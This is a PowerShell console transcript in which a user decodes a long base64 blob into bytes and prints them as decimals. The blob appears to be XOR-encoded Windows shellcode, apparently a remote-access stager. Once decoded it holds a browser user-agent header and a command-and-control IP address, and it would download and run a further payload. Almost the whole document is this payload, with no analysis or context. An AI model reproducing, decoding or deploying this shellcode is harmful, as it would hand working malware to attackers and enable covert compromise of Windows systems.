 PS C:\Users\HP\Desktop> $string = ''
PS C:\Users\HP\Desktop> $s = [Byte[]]$var_code = [System.Convert]::FromBase64String('32ugx9PL6yMjI2JyYnNxcnVrEvFGa6hxQ2uocTtrqHEDa6hRc2sslGlpbhLqaxLjjx9CXyEPA2Li6i5iIuLBznFicmuocQOoYR9rIvNFols7KCFWUaijqyMjI2um
41dEayLzc6hrO2eoYwNqIvPAdWvc6mKoF6trIvVuEuprEuOPYuLqLmIi4hvDVtJvIG8HK2Ya8lb7e2eoYwdqIvNFYqgva2eoYz9qIvNiqCerayLzYntie316eWJ7YnpieWugzwNicdzDe2J6eWuoMcps3Nzcfkkjap1USk1KTUZXI2J1aqrFb6rSYplvVAUk3PZrEuprEvFuEuNuE
upic2JzYpkZdVqE3PbIUHlrquJim2I8IyNuEupicmJySSBicmKZdKq85dz2yHp4a6riaxLxaqr7bhLqcUsjIWOncXFimch2DRjc9muq5Wug4HNJKXxrqtJrqvlq5OPc3NzcbhLqcXFimQ4lO1jc9qbjLKa+IiMja9zsLKevIiMjyPDKxyIjI8uB3NzcDBZpSVcjFmwCcwZjYnN4F3
9zeXsWFwtzfQoUYGAKFF4HZmpgYnEOcHdibWdicWcOYm13anVqcXZwDndmcHcOZWpvZgIHawhrCSMWbAJzBiN2UEZRDmJERk1XGQNuTFlKT09CDBYNEwMLQExOU0JXSkFPRhgDbnBqZgMaDRMYA3RKTUdMVFADbXcDFQ0TGAN0bHQVFxgDd1FKR0ZNVwwWDRMKLikjFmwCcwZjYnN
4F39zeXsWFwtzfQoUYGAKFF4HZmpgYnEOcHdibWdicWcOYm13anVqcXZwDndmcHcOZWpvZgIHawhrCSMWbAJzBmNic3gXf3N5exYXC3N9ChRgYAoUXgdmamBicQ5wd2JtZ2JxZw5ibXdqdWpxdnAOd2Zwdw5lam9mAgdrCGsJIxZsAnMGY2JzeBd/c3l7FhcLc30KFGBgChReB2Zq
YGJxDnB3Ym1nYnFnDmJtd2p1anF2cA53ZnB3DmVqb2YCB2sIawkjFmwCcwZjYnN4F39zeXsjYp3TloF13PZrEuqZIyNjI2KbIzMjI2KaYyMjI2KZe4dwxtz2a7BwcGuqxGuq0muq+WKbIwMjI2qq2mKZMbWqwdz2a6DnA6bjV5VFqCRrIuCm41b0e3t7ayYjIyMjc+DLvN7c3BIaE
Q0SFRsNEhEWDRITFyMjIyMj')
PS C:\Users\HP\Desktop> $s |foreach { $string = $string + $_.ToString()+','}
PS C:\Users\HP\Desktop> $string
223,107,160,199,211,203,235,35,35,35,98,114,98,115,113,114,117,107,18,241,70,107,168,113,67,107,168,113,59,107,168,113,3,107,168,81,115,107,44,148,105,105,110,18,234,107,18,227,143,31,66,95,33,15,3,98,226,234,
46,98,34,226,193,206,113,98,114,107,168,113,3,168,97,31,107,34,243,69,162,91,59,40,33,86,81,168,163,171,35,35,35,107,166,227,87,68,107,34,243,115,168,107,59,103,168,99,3,106,34,243,192,117,107,220,234,98,168,2
3,171,107,34,245,110,18,234,107,18,227,143,98,226,234,46,98,34,226,27,195,86,210,111,32,111,7,43,102,26,242,86,251,123,103,168,99,7,106,34,243,69,98,168,47,107,103,168,99,63,106,34,243,98,168,39,171,107,34,243
,98,123,98,123,125,122,121,98,123,98,122,98,121,107,160,207,3,98,113,220,195,123,98,122,121,107,168,49,202,108,220,220,220,126,73,35,106,157,84,74,77,74,77,70,87,35,98,117,106,170,197,111,170,210,98,153,111,84
,5,36,220,246,107,18,234,107,18,241,110,18,227,110,18,234,98,115,98,115,98,153,25,117,90,132,220,246,200,80,121,107,170,226,98,155,98,60,35,35,110,18,234,98,114,98,114,73,32,98,114,98,153,116,170,188,229,220,2
46,200,122,120,107,170,226,107,18,241,106,170,251,110,18,234,113,75,35,33,99,167,113,113,98,153,200,118,13,24,220,246,107,170,229,107,160,224,115,73,41,124,107,170,210,107,170,249,106,228,227,220,220,220,220,1
10,18,234,113,113,98,153,14,37,59,88,220,246,166,227,44,166,190,34,35,35,107,220,236,44,167,175,34,35,35,200,240,202,199,34,35,35,203,129,220,220,220,12,22,105,73,87,35,22,108,2,115,6,99,98,115,120,23,127,115,
121,123,22,23,11,115,125,10,20,96,96,10,20,94,7,102,106,96,98,113,14,112,119,98,109,103,98,113,103,14,98,109,119,106,117,106,113,118,112,14,119,102,112,119,14,101,106,111,102,2,7,107,8,107,9,35,22,108,2,115,6,
35,118,80,70,81,14,98,68,70,77,87,25,3,110,76,89,74,79,79,66,12,22,13,19,3,11,64,76,78,83,66,87,74,65,79,70,24,3,110,112,106,102,3,26,13,19,24,3,116,74,77,71,76,84,80,3,109,119,3,21,13,19,24,3,116,108,116,21,2
3,24,3,119,81,74,71,70,77,87,12,22,13,19,10,46,41,35,22,108,2,115,6,99,98,115,120,23,127,115,121,123,22,23,11,115,125,10,20,96,96,10,20,94,7,102,106,96,98,113,14,112,119,98,109,103,98,113,103,14,98,109,119,106
,117,106,113,118,112,14,119,102,112,119,14,101,106,111,102,2,7,107,8,107,9,35,22,108,2,115,6,99,98,115,120,23,127,115,121,123,22,23,11,115,125,10,20,96,96,10,20,94,7,102,106,96,98,113,14,112,119,98,109,103,98,
113,103,14,98,109,119,106,117,106,113,118,112,14,119,102,112,119,14,101,106,111,102,2,7,107,8,107,9,35,22,108,2,115,6,99,98,115,120,23,127,115,121,123,22,23,11,115,125,10,20,96,96,10,20,94,7,102,106,96,98,113,
14,112,119,98,109,103,98,113,103,14,98,109,119,106,117,106,113,118,112,14,119,102,112,119,14,101,106,111,102,2,7,107,8,107,9,35,22,108,2,115,6,99,98,115,120,23,127,115,121,123,35,98,157,211,150,129,117,220,246
,107,18,234,153,35,35,99,35,98,155,35,51,35,35,98,154,99,35,35,35,98,153,123,135,112,198,220,246,107,176,112,112,107,170,196,107,170,210,107,170,249,98,155,35,3,35,35,106,170,218,98,153,49,181,170,193,220,246,
107,160,231,3,166,227,87,149,69,168,36,107,34,224,166,227,86,244,123,123,123,107,38,35,35,35,35,115,224,203,188,222,220,220,18,26,17,13,18,21,27,13,18,17,22,13,18,19,23,35,35,35,35,35,
PS C:\Users\HP\Desktop>